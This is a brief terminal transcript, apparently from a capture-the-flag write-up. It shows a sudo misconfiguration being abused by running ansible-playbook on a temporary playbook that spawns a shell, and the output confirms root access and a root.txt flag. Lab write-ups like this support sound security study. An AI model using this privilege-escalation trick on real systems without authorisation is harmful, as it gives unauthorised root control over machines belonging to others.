 luis@seal:~$ TF=$(mktemp)
luis@seal:~$ echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
luis@seal:~$ sudo ansible-playbook $TF
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] **************************************************************************************************************
TASK [Gathering Facts] ********************************************************************************************************
ok: [localhost]
TASK [shell] ******************************************************************************************************************
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -l /root
total 8
-r-------- 1 root root   33 Aug 10 16:55 root.txt
drwxr-xr-x 3 root root 4096 May  7 09:26 snap